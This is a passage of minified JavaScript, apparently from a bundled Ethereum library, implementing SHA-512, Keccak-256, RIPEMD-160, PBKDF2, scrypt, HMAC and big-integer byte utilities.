3c5c95a63","0x4ed8aa4ae3418acb","0x5b9cca4f7763e373","0x682e6ff3d6b2b8a3","0x748f82ee5defb2fc","0x78a5636f43172f60","0x84c87814a1f0ab72","0x8cc702081a6439ec","0x90befffa23631e28","0xa4506cebde82bde9","0xbef9a3f7b2c67915","0xc67178f2e372532b","0xca273eceea26619c","0xd186b8c721c0c207","0xeada7dd6cde0eb1e","0xf57d4f7fee6ed178","0x06f067aa72176fba","0x0a637dc5a2c898a6","0x113f9804bef90dae","0x1b710b35131c471b","0x28db77f523047d84","0x32caab7b40c72493","0x3c9ebe0a15c9bebc","0x431d67c49c100d4c","0x4cc5d4becb3e42b6","0x597f299cfc657e2a","0x5fcb6fab3ad6faec","0x6c44198c4a475817"].map(n=>BigInt(n))))();const SHA512_W_H=new Uint32Array(80);const SHA512_W_L=new Uint32Array(80);class SHA512 extends SHA2{constructor(){super(128,64,16,false);this.Ah=1779033703|0;this.Al=4089235720|0;this.Bh=3144134277|0;this.Bl=2227873595|0;this.Ch=1013904242|0;this.Cl=4271175723|0;this.Dh=2773480762|0;this.Dl=1595750129|0;this.Eh=1359893119|0;this.El=2917565137|0;this.Fh=2600822924|0;this.Fl=725511199|0;this.Gh=528734635|0;this.Gl=4215389547|0;this.Hh=1541459225|0;this.Hl=327033209|0}get(){const{Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl}=this;return[Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl]}set(Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl){this.Ah=Ah|0;this.Al=Al|0;this.Bh=Bh|0;this.Bl=Bl|0;this.Ch=Ch|0;this.Cl=Cl|0;this.Dh=Dh|0;this.Dl=Dl|0;this.Eh=Eh|0;this.El=El|0;this.Fh=Fh|0;this.Fl=Fl|0;this.Gh=Gh|0;this.Gl=Gl|0;this.Hh=Hh|0;this.Hl=Hl|0}process(view,offset){for(let i=0;i<16;i++,offset+=4){SHA512_W_H[i]=view.getUint32(offset);SHA512_W_L[i]=view.getUint32(offset+=4)}for(let i=16;i<80;i++){const W15h=SHA512_W_H[i-15]|0;const W15l=SHA512_W_L[i-15]|0;const s0h=u64$1.rotrSH(W15h,W15l,1)^u64$1.rotrSH(W15h,W15l,8)^u64$1.shrSH(W15h,W15l,7);const s0l=u64$1.rotrSL(W15h,W15l,1)^u64$1.rotrSL(W15h,W15l,8)^u64$1.shrSL(W15h,W15l,7);const W2h=SHA512_W_H[i-2]|0;const W2l=SHA512_W_L[i-2]|0;const s1h=u64$1.rotrSH(W2h,W2l,19)^u64$1.rotrBH(W2h,W2l,61)^u64$1.shrSH(W2h,W2l,6);const s1l=u64$1.rotrSL(W2h,W2l,19)^u64$1.rotrBL(W2h,W2l,61)^u64$1.shrSL(W2h,W2l,6);const SUMl=u64$1.add4L(s0l,s1l,SHA512_W_L[i-7],SHA512_W_L[i-16]);const SUMh=u64$1.add4H(SUMl,s0h,s1h,SHA512_W_H[i-7],SHA512_W_H[i-16]);SHA512_W_H[i]=SUMh|0;SHA512_W_L[i]=SUMl|0}let{Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl}=this;for(let i=0;i<80;i++){const sigma1h=u64$1.rotrSH(Eh,El,14)^u64$1.rotrSH(Eh,El,18)^u64$1.rotrBH(Eh,El,41);const sigma1l=u64$1.rotrSL(Eh,El,14)^u64$1.rotrSL(Eh,El,18)^u64$1.rotrBL(Eh,El,41);const CHIh=Eh&Fh^~Eh&Gh;const CHIl=El&Fl^~El&Gl;const T1ll=u64$1.add5L(Hl,sigma1l,CHIl,SHA512_Kl[i],SHA512_W_L[i]);const T1h=u64$1.add5H(T1ll,Hh,sigma1h,CHIh,SHA512_Kh[i],SHA512_W_H[i]);const T1l=T1ll|0;const sigma0h=u64$1.rotrSH(Ah,Al,28)^u64$1.rotrBH(Ah,Al,34)^u64$1.rotrBH(Ah,Al,39);const sigma0l=u64$1.rotrSL(Ah,Al,28)^u64$1.rotrBL(Ah,Al,34)^u64$1.rotrBL(Ah,Al,39);const MAJh=Ah&Bh^Ah&Ch^Bh&Ch;const MAJl=Al&Bl^Al&Cl^Bl&Cl;Hh=Gh|0;Hl=Gl|0;Gh=Fh|0;Gl=Fl|0;Fh=Eh|0;Fl=El|0;({h:Eh,l:El}=u64$1.add(Dh|0,Dl|0,T1h|0,T1l|0));Dh=Ch|0;Dl=Cl|0;Ch=Bh|0;Cl=Bl|0;Bh=Ah|0;Bl=Al|0;const All=u64$1.add3L(T1l,sigma0l,MAJl);Ah=u64$1.add3H(All,T1h,sigma0h,MAJh);Al=All|0}({h:Ah,l:Al}=u64$1.add(this.Ah|0,this.Al|0,Ah|0,Al|0));({h:Bh,l:Bl}=u64$1.add(this.Bh|0,this.Bl|0,Bh|0,Bl|0));({h:Ch,l:Cl}=u64$1.add(this.Ch|0,this.Cl|0,Ch|0,Cl|0));({h:Dh,l:Dl}=u64$1.add(this.Dh|0,this.Dl|0,Dh|0,Dl|0));({h:Eh,l:El}=u64$1.add(this.Eh|0,this.El|0,Eh|0,El|0));({h:Fh,l:Fl}=u64$1.add(this.Fh|0,this.Fl|0,Fh|0,Fl|0));({h:Gh,l:Gl}=u64$1.add(this.Gh|0,this.Gl|0,Gh|0,Gl|0));({h:Hh,l:Hl}=u64$1.add(this.Hh|0,this.Hl|0,Hh|0,Hl|0));this.set(Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl)}roundClean(){SHA512_W_H.fill(0);SHA512_W_L.fill(0)}destroy(){this.buffer.fill(0);this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0)}}const sha512$1=wrapConstructor(()=>new SHA512);function getGlobal$1(){if(typeof self!=="undefined"){return self}if(typeof window!=="undefined"){return window}if(typeof global!=="undefined"){return global}throw new Error("unable to locate global object")}const anyGlobal=getGlobal$1();const crypto=anyGlobal.crypto||anyGlobal.msCrypto;function createHash(algo){switch(algo){case"sha256":return sha256$1.create();case"sha512":return sha512$1.create()}assertArgument(false,"invalid hashing algorithm name","algorithm",algo)}function createHmac(_algo,key){const algo={sha256:sha256$1,sha512:sha512$1}[_algo];assertArgument(algo!=null,"invalid hmac algorithm","algorithm",_algo);return hmac.create(algo,key)}function pbkdf2Sync(password,salt,iterations,keylen,_algo){const algo={sha256:sha256$1,sha512:sha512$1}[_algo];assertArgument(algo!=null,"invalid pbkdf2 algorithm","algorithm",_algo);return pbkdf2$1(algo,password,salt,{c:iterations,dkLen:keylen})}function randomBytes$1(length){assert(crypto!=null,"platform does not support secure random numbers","UNSUPPORTED_OPERATION",{operation:"randomBytes"});assertArgument(Number.isInteger(length)&&length>0&&length<=1024,"invalid length","length",length);const result=new Uint8Array(length);crypto.getRandomValues(result);return result}let locked$4=false;const _computeHmac=function(algorithm,key,data){return createHmac(algorithm,key).update(data).digest()};let __computeHmac=_computeHmac;function computeHmac(algorithm,_key,_data){const key=getBytes(_key,"key");const data=getBytes(_data,"data");return hexlify(__computeHmac(algorithm,key,data))}computeHmac._=_computeHmac;computeHmac.lock=function(){locked$4=true};computeHmac.register=function(func){if(locked$4){throw new Error("computeHmac is locked")}__computeHmac=func};Object.freeze(computeHmac);const[SHA3_PI,SHA3_ROTL,_SHA3_IOTA]=[[],[],[]];const _0n$4=BigInt(0);const _1n$5=BigInt(1);const _2n$3=BigInt(2);const _7n=BigInt(7);const _256n=BigInt(256);const _0x71n=BigInt(113);for(let round=0,R=_1n$5,x=1,y=0;round<24;round++){[x,y]=[y,(2*x+3*y)%5];SHA3_PI.push(2*(5*y+x));SHA3_ROTL.push((round+1)*(round+2)/2%64);let t=_0n$4;for(let j=0;j<7;j++){R=(R<<_1n$5^(R>>_7n)*_0x71n)%_256n;if(R&_2n$3)t^=_1n$5<<(_1n$5<<BigInt(j))-_1n$5}_SHA3_IOTA.push(t)}const[SHA3_IOTA_H,SHA3_IOTA_L]=split$1(_SHA3_IOTA,true);const rotlH=(h,l,s)=>s>32?rotlBH(h,l,s):rotlSH(h,l,s);const rotlL=(h,l,s)=>s>32?rotlBL(h,l,s):rotlSL(h,l,s);function keccakP(s,rounds=24){const B=new Uint32Array(5*2);for(let round=24-rounds;round<24;round++){for(let x=0;x<10;x++)B[x]=s[x]^s[x+10]^s[x+20]^s[x+30]^s[x+40];for(let x=0;x<10;x+=2){const idx1=(x+8)%10;const idx0=(x+2)%10;const B0=B[idx0];const B1=B[idx0+1];const Th=rotlH(B0,B1,1)^B[idx1];const Tl=rotlL(B0,B1,1)^B[idx1+1];for(let y=0;y<50;y+=10){s[x+y]^=Th;s[x+y+1]^=Tl}}let curH=s[2];let curL=s[3];for(let t=0;t<24;t++){const shift=SHA3_ROTL[t];const Th=rotlH(curH,curL,shift);const Tl=rotlL(curH,curL,shift);const PI=SHA3_PI[t];curH=s[PI];curL=s[PI+1];s[PI]=Th;s[PI+1]=Tl}for(let y=0;y<50;y+=10){for(let x=0;x<10;x++)B[x]=s[y+x];for(let x=0;x<10;x++)s[y+x]^=~B[(x+2)%10]&B[(x+4)%10]}s[0]^=SHA3_IOTA_H[round];s[1]^=SHA3_IOTA_L[round]}B.fill(0)}class Keccak extends Hash{constructor(blockLen,suffix,outputLen,enableXOF=false,rounds=24){super();this.blockLen=blockLen;this.suffix=suffix;this.outputLen=outputLen;this.enableXOF=enableXOF;this.rounds=rounds;this.pos=0;this.posOut=0;this.finished=false;this.destroyed=false;number(outputLen);if(0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200);this.state32=u32(this.state)}keccak(){keccakP(this.state32,this.rounds);this.posOut=0;this.pos=0}update(data){exists(this);const{blockLen,state}=this;data=toBytes(data);const len=data.length;for(let pos=0;pos<len;){const take=Math.min(blockLen-this.pos,len-pos);for(let i=0;i<take;i++)state[this.pos++]^=data[pos++];if(this.pos===blockLen)this.keccak()}return this}finish(){if(this.finished)return;this.finished=true;const{state,suffix,pos,blockLen}=this;state[pos]^=suffix;if((suffix&128)!==0&&pos===blockLen-1)this.keccak();state[blockLen-1]^=128;this.keccak()}writeInto(out){exists(this,false);bytes(out);this.finish();const bufferOut=this.state;const{blockLen}=this;for(let pos=0,len=out.length;pos<len;){if(this.posOut>=blockLen)this.keccak();const take=Math.min(blockLen-this.posOut,len-pos);out.set(bufferOut.subarray(this.posOut,this.posOut+take),pos);this.posOut+=take;pos+=take}return out}xofInto(out){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(out)}xof(bytes){number(bytes);return this.xofInto(new Uint8Array(bytes))}digestInto(out){output(out,this);if(this.finished)throw new Error("digest() was already called");this.writeInto(out);this.destroy();return out}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=true;this.state.fill(0)}_cloneInto(to){const{blockLen,suffix,outputLen,rounds,enableXOF}=this;to||(to=new Keccak(blockLen,suffix,outputLen,enableXOF,rounds));to.state32.set(this.state32);to.pos=this.pos;to.posOut=this.posOut;to.finished=this.finished;to.rounds=rounds;to.suffix=suffix;to.outputLen=outputLen;to.enableXOF=enableXOF;to.destroyed=this.destroyed;return to}}const gen=(suffix,blockLen,outputLen)=>wrapConstructor(()=>new Keccak(blockLen,suffix,outputLen));const keccak_256=gen(1,136,256/8);let locked$3=false;const _keccak256=function(data){return keccak_256(data)};let __keccak256=_keccak256;function keccak256(_data){const data=getBytes(_data,"data");return hexlify(__keccak256(data))}keccak256._=_keccak256;keccak256.lock=function(){locked$3=true};keccak256.register=function(func){if(locked$3){throw new TypeError("keccak256 is locked")}__keccak256=func};Object.freeze(keccak256);const Rho=new Uint8Array([7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8]);const Id=Uint8Array.from({length:16},(_,i)=>i);const Pi=Id.map(i=>(9*i+5)%16);let idxL=[Id];let idxR=[Pi];for(let i=0;i<4;i++)for(let j of[idxL,idxR])j.push(j[i].map(k=>Rho[k]));const shifts=[[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8],[12,13,11,15,6,9,9,7,12,15,11,13,7,8,7,7],[13,15,14,11,7,7,6,8,13,14,13,12,5,5,6,9],[14,11,12,14,8,6,5,5,15,12,15,14,9,9,8,6],[15,12,13,13,9,5,8,6,14,11,12,11,8,6,5,5]].map(i=>new Uint8Array(i));const shiftsL=idxL.map((idx,i)=>idx.map(j=>shifts[i][j]));const shiftsR=idxR.map((idx,i)=>idx.map(j=>shifts[i][j]));const Kl=new Uint32Array([0,1518500249,1859775393,2400959708,2840853838]);const Kr=new Uint32Array([1352829926,1548603684,1836072691,2053994217,0]);const rotl$1=(word,shift)=>word<<shift|word>>>32-shift;function f(group,x,y,z){if(group===0)return x^y^z;else if(group===1)return x&y|~x&z;else if(group===2)return(x|~y)^z;else if(group===3)return x&z|y&~z;else return x^(y|~z)}const BUF=new Uint32Array(16);class RIPEMD160 extends SHA2{constructor(){super(64,20,8,true);this.h0=1732584193|0;this.h1=4023233417|0;this.h2=2562383102|0;this.h3=271733878|0;this.h4=3285377520|0}get(){const{h0,h1,h2,h3,h4}=this;return[h0,h1,h2,h3,h4]}set(h0,h1,h2,h3,h4){this.h0=h0|0;this.h1=h1|0;this.h2=h2|0;this.h3=h3|0;this.h4=h4|0}process(view,offset){for(let i=0;i<16;i++,offset+=4)BUF[i]=view.getUint32(offset,true);let al=this.h0|0,ar=al,bl=this.h1|0,br=bl,cl=this.h2|0,cr=cl,dl=this.h3|0,dr=dl,el=this.h4|0,er=el;for(let group=0;group<5;group++){const rGroup=4-group;const hbl=Kl[group],hbr=Kr[group];const rl=idxL[group],rr=idxR[group];const sl=shiftsL[group],sr=shiftsR[group];for(let i=0;i<16;i++){const tl=rotl$1(al+f(group,bl,cl,dl)+BUF[rl[i]]+hbl,sl[i])+el|0;al=el,el=dl,dl=rotl$1(cl,10)|0,cl=bl,bl=tl}for(let i=0;i<16;i++){const tr=rotl$1(ar+f(rGroup,br,cr,dr)+BUF[rr[i]]+hbr,sr[i])+er|0;ar=er,er=dr,dr=rotl$1(cr,10)|0,cr=br,br=tr}}this.set(this.h1+cl+dr|0,this.h2+dl+er|0,this.h3+el+ar|0,this.h4+al+br|0,this.h0+bl+cr|0)}roundClean(){BUF.fill(0)}destroy(){this.destroyed=true;this.buffer.fill(0);this.set(0,0,0,0,0)}}const ripemd160$1=wrapConstructor(()=>new RIPEMD160);let locked$2=false;const _ripemd160=function(data){return ripemd160$1(data)};let __ripemd160=_ripemd160;function ripemd160(_data){const data=getBytes(_data,"data");return hexlify(__ripemd160(data))}ripemd160._=_ripemd160;ripemd160.lock=function(){locked$2=true};ripemd160.register=function(func){if(locked$2){throw new TypeError("ripemd160 is locked")}__ripemd160=func};Object.freeze(ripemd160);let locked$1=false;const _pbkdf2=function(password,salt,iterations,keylen,algo){return pbkdf2Sync(password,salt,iterations,keylen,algo)};let __pbkdf2=_pbkdf2;function pbkdf2(_password,_salt,iterations,keylen,algo){const password=getBytes(_password,"password");const salt=getBytes(_salt,"salt");return hexlify(__pbkdf2(password,salt,iterations,keylen,algo))}pbkdf2._=_pbkdf2;pbkdf2.lock=function(){locked$1=true};pbkdf2.register=function(func){if(locked$1){throw new Error("pbkdf2 is locked")}__pbkdf2=func};Object.freeze(pbkdf2);let locked=false;const _randomBytes=function(length){return new Uint8Array(randomBytes$1(length))};let __randomBytes=_randomBytes;function randomBytes(length){return __randomBytes(length)}randomBytes._=_randomBytes;randomBytes.lock=function(){locked=true};randomBytes.register=function(func){if(locked){throw new Error("randomBytes is locked")}__randomBytes=func};Object.freeze(randomBytes);const rotl=(a,b)=>a<<b|a>>>32-b;function XorAndSalsa(prev,pi,input,ii,out,oi){let y00=prev[pi++]^input[ii++],y01=prev[pi++]^input[ii++];let y02=prev[pi++]^input[ii++],y03=prev[pi++]^input[ii++];let y04=prev[pi++]^input[ii++],y05=prev[pi++]^input[ii++];let y06=prev[pi++]^input[ii++],y07=prev[pi++]^input[ii++];let y08=prev[pi++]^input[ii++],y09=prev[pi++]^input[ii++];let y10=prev[pi++]^input[ii++],y11=prev[pi++]^input[ii++];let y12=prev[pi++]^input[ii++],y13=prev[pi++]^input[ii++];let y14=prev[pi++]^input[ii++],y15=prev[pi++]^input[ii++];let x00=y00,x01=y01,x02=y02,x03=y03,x04=y04,x05=y05,x06=y06,x07=y07,x08=y08,x09=y09,x10=y10,x11=y11,x12=y12,x13=y13,x14=y14,x15=y15;for(let i=0;i<8;i+=2){x04^=rotl(x00+x12|0,7);x08^=rotl(x04+x00|0,9);x12^=rotl(x08+x04|0,13);x00^=rotl(x12+x08|0,18);x09^=rotl(x05+x01|0,7);x13^=rotl(x09+x05|0,9);x01^=rotl(x13+x09|0,13);x05^=rotl(x01+x13|0,18);x14^=rotl(x10+x06|0,7);x02^=rotl(x14+x10|0,9);x06^=rotl(x02+x14|0,13);x10^=rotl(x06+x02|0,18);x03^=rotl(x15+x11|0,7);x07^=rotl(x03+x15|0,9);x11^=rotl(x07+x03|0,13);x15^=rotl(x11+x07|0,18);x01^=rotl(x00+x03|0,7);x02^=rotl(x01+x00|0,9);x03^=rotl(x02+x01|0,13);x00^=rotl(x03+x02|0,18);x06^=rotl(x05+x04|0,7);x07^=rotl(x06+x05|0,9);x04^=rotl(x07+x06|0,13);x05^=rotl(x04+x07|0,18);x11^=rotl(x10+x09|0,7);x08^=rotl(x11+x10|0,9);x09^=rotl(x08+x11|0,13);x10^=rotl(x09+x08|0,18);x12^=rotl(x15+x14|0,7);x13^=rotl(x12+x15|0,9);x14^=rotl(x13+x12|0,13);x15^=rotl(x14+x13|0,18)}out[oi++]=y00+x00|0;out[oi++]=y01+x01|0;out[oi++]=y02+x02|0;out[oi++]=y03+x03|0;out[oi++]=y04+x04|0;out[oi++]=y05+x05|0;out[oi++]=y06+x06|0;out[oi++]=y07+x07|0;out[oi++]=y08+x08|0;out[oi++]=y09+x09|0;out[oi++]=y10+x10|0;out[oi++]=y11+x11|0;out[oi++]=y12+x12|0;out[oi++]=y13+x13|0;out[oi++]=y14+x14|0;out[oi++]=y15+x15|0}function BlockMix(input,ii,out,oi,r){let head=oi+0;let tail=oi+16*r;for(let i=0;i<16;i++)out[tail+i]=input[ii+(2*r-1)*16+i];for(let i=0;i<r;i++,head+=16,ii+=16){XorAndSalsa(out,tail,input,ii,out,head);if(i>0)tail+=16;XorAndSalsa(out,head,input,ii+=16,out,tail)}}function scryptInit(password,salt,_opts){const opts=checkOpts({dkLen:32,asyncTick:10,maxmem:1024**3+1024},_opts);const{N,r,p,dkLen,asyncTick,maxmem,onProgress}=opts;number(N);number(r);number(p);number(dkLen);number(asyncTick);number(maxmem);if(onProgress!==undefined&&typeof onProgress!=="function")throw new Error("progressCb should be function");const blockSize=128*r;const blockSize32=blockSize/4;if(N<=1||(N&N-1)!==0||N>=2**(blockSize/8)||N>2**32){throw new Error("Scrypt: N must be larger than 1, a power of 2, less than 2^(128 * r / 8) and less than 2^32")}if(p<0||p>(2**32-1)*32/blockSize){throw new Error("Scrypt: p must be a positive integer less than or equal to ((2^32 - 1) * 32) / (128 * r)")}if(dkLen<0||dkLen>(2**32-1)*32){throw new Error("Scrypt: dkLen should be positive integer less than or equal to (2^32 - 1) * 32")}const memUsed=blockSize*(N+p);if(memUsed>maxmem){throw new Error(`Scrypt: parameters too large, ${memUsed} (128 * r * (N + p)) > ${maxmem} (maxmem)`)}const B=pbkdf2$1(sha256$1,password,salt,{c:1,dkLen:blockSize*p});const B32=u32(B);const V=u32(new Uint8Array(blockSize*N));const tmp=u32(new Uint8Array(blockSize));let blockMixCb=()=>{};if(onProgress){const totalBlockMix=2*N*p;const callbackPer=Math.max(Math.floor(totalBlockMix/1e4),1);let blockMixCnt=0;blockMixCb=()=>{blockMixCnt++;if(onProgress&&(!(blockMixCnt%callbackPer)||blockMixCnt===totalBlockMix))onProgress(blockMixCnt/totalBlockMix)}}return{N:N,r:r,p:p,dkLen:dkLen,blockSize32:blockSize32,V:V,B32:B32,B:B,tmp:tmp,blockMixCb:blockMixCb,asyncTick:asyncTick}}function scryptOutput(password,dkLen,B,V,tmp){const res=pbkdf2$1(sha256$1,password,B,{c:1,dkLen:dkLen});B.fill(0);V.fill(0);tmp.fill(0);return res}function scrypt$1(password,salt,opts){const{N,r,p,dkLen,blockSize32,V,B32,B,tmp,blockMixCb}=scryptInit(password,salt,opts);for(let pi=0;pi<p;pi++){const Pi=blockSize32*pi;for(let i=0;i<blockSize32;i++)V[i]=B32[Pi+i];for(let i=0,pos=0;i<N-1;i++){BlockMix(V,pos,V,pos+=blockSize32,r);blockMixCb()}BlockMix(V,(N-1)*blockSize32,B32,Pi,r);blockMixCb();for(let i=0;i<N;i++){const j=B32[Pi+blockSize32-16]%N;for(let k=0;k<blockSize32;k++)tmp[k]=B32[Pi+k]^V[j*blockSize32+k];BlockMix(tmp,0,B32,Pi,r);blockMixCb()}}return scryptOutput(password,dkLen,B,V,tmp)}async function scryptAsync(password,salt,opts){const{N,r,p,dkLen,blockSize32,V,B32,B,tmp,blockMixCb,asyncTick}=scryptInit(password,salt,opts);for(let pi=0;pi<p;pi++){const Pi=blockSize32*pi;for(let i=0;i<blockSize32;i++)V[i]=B32[Pi+i];let pos=0;await asyncLoop(N-1,asyncTick,()=>{BlockMix(V,pos,V,pos+=blockSize32,r);blockMixCb()});BlockMix(V,(N-1)*blockSize32,B32,Pi,r);blockMixCb();await asyncLoop(N,asyncTick,()=>{const j=B32[Pi+blockSize32-16]%N;for(let k=0;k<blockSize32;k++)tmp[k]=B32[Pi+k]^V[j*blockSize32+k];BlockMix(tmp,0,B32,Pi,r);blockMixCb()})}return scryptOutput(password,dkLen,B,V,tmp)}let lockedSync=false,lockedAsync=false;const _scryptAsync=async function(passwd,salt,N,r,p,dkLen,onProgress){return await scryptAsync(passwd,salt,{N:N,r:r,p:p,dkLen:dkLen,onProgress:onProgress})};const _scryptSync=function(passwd,salt,N,r,p,dkLen){return scrypt$1(passwd,salt,{N:N,r:r,p:p,dkLen:dkLen})};let __scryptAsync=_scryptAsync;let __scryptSync=_scryptSync;async function scrypt(_passwd,_salt,N,r,p,dkLen,progress){const passwd=getBytes(_passwd,"passwd");const salt=getBytes(_salt,"salt");return hexlify(await __scryptAsync(passwd,salt,N,r,p,dkLen,progress))}scrypt._=_scryptAsync;scrypt.lock=function(){lockedAsync=true};scrypt.register=function(func){if(lockedAsync){throw new Error("scrypt is locked")}__scryptAsync=func};Object.freeze(scrypt);function scryptSync(_passwd,_salt,N,r,p,dkLen){const passwd=getBytes(_passwd,"passwd");const salt=getBytes(_salt,"salt");return hexlify(__scryptSync(passwd,salt,N,r,p,dkLen))}scryptSync._=_scryptSync;scryptSync.lock=function(){lockedSync=true};scryptSync.register=function(func){if(lockedSync){throw new Error("scryptSync is locked")}__scryptSync=func};Object.freeze(scryptSync);const _sha256=function(data){return createHash("sha256").update(data).digest()};const _sha512=function(data){return createHash("sha512").update(data).digest()};let __sha256=_sha256;let __sha512=_sha512;let locked256=false,locked512=false;function sha256(_data){const data=getBytes(_data,"data");return hexlify(__sha256(data))}sha256._=_sha256;sha256.lock=function(){locked256=true};sha256.register=function(func){if(locked256){throw new Error("sha256 is locked")}__sha256=func};Object.freeze(sha256);function sha512(_data){const data=getBytes(_data,"data");return hexlify(__sha512(data))}sha512._=_sha512;sha512.lock=function(){locked512=true};sha512.register=function(func){if(locked512){throw new Error("sha512 is locked")}__sha512=func};Object.freeze(sha256);const _0n$3=BigInt(0);const _1n$4=BigInt(1);const _2n$2=BigInt(2);const u8a=a=>a instanceof Uint8Array;const hexes=Array.from({length:256},(_,i)=>i.toString(16).padStart(2,"0"));function bytesToHex(bytes){if(!u8a(bytes))throw new Error("Uint8Array expected");let hex="";for(let i=0;i<bytes.length;i++){hex+=hexes[bytes[i]]}return hex}function numberToHexUnpadded(num){const hex=num.toString(16);return hex.length&1?`0${hex}`:hex}function hexToNumber(hex){if(typeof hex!=="string")throw new Error("hex string expected, got "+typeof hex);return BigInt(hex===""?"0":`0x${hex}`)}function hexToBytes(hex){if(typeof hex!=="string")throw new Error("hex string expected, got "+typeof hex);const len=hex.length;if(len%2)throw new Error("padded hex string expected, got unpadded hex of length "+len);const array=new Uint8Array(len/2);for(let i=0;i<array.length;i++){const j=i*2;const hexByte=hex.slice(j,j+2);const byte=Number.parseInt(hexByte,16);if(Number.isNaN(byte)||byte<0)throw new Error("Invalid byte sequence");array[i]=byte}return array}function bytesToNumberBE(bytes){return hexToNumber(bytesToHex(bytes))}function bytesToNumberLE(bytes){if(!u8a(bytes))throw new Error("Uint8Array expected");return hexToNumber(bytesToHex(Uint8Array.from(bytes).reverse()))}function numberToBytesBE(n,len){return hexToBytes(n.toString(16).padStart(len*2,"0"))}function numberToBytesLE(n,len){return numberToBytesBE(n,len).reverse()}function numberToVarBytesBE(n){return hexToBytes(numberToHexUnpadded(n))}function ensureBytes(title,hex,expectedLength){let res;if(typeof hex==="string"){try{res=hexToBytes(hex)}catch(e){throw new Error(`${title} must be valid hex string, got "${hex}". Cause: ${e}`)}}else if(u8a(hex)){res=Uint8Array.from(hex)}else{throw new Error(`${title} must be hex string or Uint8Array`)}const len=res.length;if(typeof expectedLength==="number"&&len!==expectedLength)throw new Error(`${title} expected ${expectedLength} bytes, got ${len}`);return res}function concatBytes(...arrays){const r=new Uint8Array(arrays.reduce((sum,a)=>sum+a.length,0));let pad=0;arrays.forEach(a=>{if(!u8a(a))throw new Error("Uint8Array expected");r.set(a,pad);pad+=a.length});return r}function equalBytes(b1,b2){if(b1.length!==b2.length)return false;for(let i=0;i<b1.length;i++)if(b1[i]!==b2[i])return false;return true}function utf8ToBytes(str){if(typeof str!=="string")throw new Error(`utf8ToBytes expected string, got ${typeof str}`);return new Uint8Array((new TextEncoder).encode(str))}function bitLen(n){let len;for(len=0;n>_0n$3;n>>=_1n$4,len+=1);return len}function bitGet(n,pos){return n>>BigInt(pos)&_1n$4}const bitSet=(n,pos,value)=>{return n|(value?_1n$4:_0n$3)<<BigInt(pos)};const bitMask=n=>(_2n$2<<BigInt(n-1))-_1n$4;const u8n=data=>new Uint8Array(data);const u8fr=arr=>Uint8Array.from(arr);function createHmacDrbg(hashLen,qByteLen,hmacFn){if(typeof hashLen!=="number"||hashLen<2)throw new Error("hashLen must be a number");if(typeof qByteLen!=="number"||qByteLen<2)throw new Error("qByteLen must be a number");if(typeof hmacFn!=="function")throw new Error("hmacFn must be a function");let v=u8n(hashLen);let k=u8n(hashLen);let i=0;const reset=()=>{v.fill(1);k.fill(0);i=0};const h=(...b)=>hmacFn(k,v,...b);const reseed=(seed=u8n())=>{k=h(u8fr([0]),seed);v=h();if(seed.length===0)return;k=h(u8fr([1]),seed);v=h()};const gen=()=>{if(i++>=1e3)throw new Error("drbg: tried 1000 values");let len=0;const out=[];while(len<qByteLen){v=h();const sl=v.slice();out.push(sl);len+=v.length}return concatBytes(...out)};const genUntil=(seed,pred)=>{reset();reseed(seed);let res=undefined;while(!(res=pred(gen())))reseed();reset();return res};return genUntil}const validatorFns={bigint:val=>typeof val==="bigint",function:val=>typeof val==="function",boolean:val=>typeof val==="boolean",string:val=>typeof val==="string",stringOrUint8Array:val=>typeof val==="string"||val instanceof Uint8Array,isSafeInteger:val=>Number.isSafeInteger(val),array:val=>Array.isArray(val),field:(val,object)=>object.Fp.isValid(val),hash:val=>typeof val==="function"&&Number.isSafeInteger(val.outputLen)};function validateObject(object,validators,optValidators={}){const checkField=(fieldName,type,isOptional)=>{const checkVal=validatorFns[type];if(typeof checkVal!=="function")throw new Error(`Invalid validator "${type}", expected function`);const val=object[fieldName];if(isOptional&&val===undefined)return;if(!checkVal(val,object)){throw new Error(`Invalid param ${String(fieldName)}=${val} (${typeof val}), expected ${type}`)}};for(const[fieldName,type]of Object.entries(validators))checkField(fieldName,type,false);for(const[fieldName,type]of Object.entries(optValidators))checkField(fieldName,type,true);return object}var ut=Object.freeze({__proto__:null,bitGet:bitGet,bitLen:bitLen,bitMask:bitMask,bitSet:bitSet,bytesToHex:bytesToHex,bytesToNumberBE:bytesToNumberBE,bytesToNumberLE:bytesToNumberLE,concatBytes:concatBytes,createHmacDrbg:createHmacDrbg,ensureBytes:ensureBytes,equalBytes:equalBytes,hexToBytes:hexToBytes,hexToNumber:hexToNumber,numberToBytesBE:numberToBytesBE,numberToBytesLE:numberToBytesLE,numberToHexUnpadded:numberToHexUnpadded,numberToVarBytesBE:numberToVarBytesBE,utf8ToBytes:utf8ToBytes,validateObject:validateObject});const _0n$2=BigInt(0),_1n$3=BigInt(1),_2n$1=BigInt(2),_3n$1=BigInt(3);const _4n=BigInt(4),_5n=BigInt(5),_8n=BigInt(8);BigInt(9);BigInt(16);function mod(a,b){const result=a%b;return result>=_0n$2?result:b+result}function pow(num,power,modulo){if(modulo<=_0n$2||power<_0n$2)throw new Error("Expected power/modulo > 0");if(modulo===_1n$3)return _0n$2;let res=_1n$3;while(power>_0n$2){if(power&_1n$3)res=res*num%modulo;num=num*num%modulo;power>>=_1n$3}return res}function pow2(x,power,modulo){let res=x;while(power-- >_0n$2){res*=res;res%=modulo}return res}function invert(number,modulo){if(number===_0n$2||modulo<=_0n$2){throw new Error(`invert: expected positive integers, got n=${number} mod=${modulo}`)}let a=mod(number,modulo);let b=modulo;let x=_0n$2,u=_1n$3;while(a!==_0n$2){const q=b/a;const r=b%a;const m=x-u*q;b=a,a=r,x=u,u=m}const gcd=b;if(gcd!==_1n$3)throw new Error("invert: does not exist");return 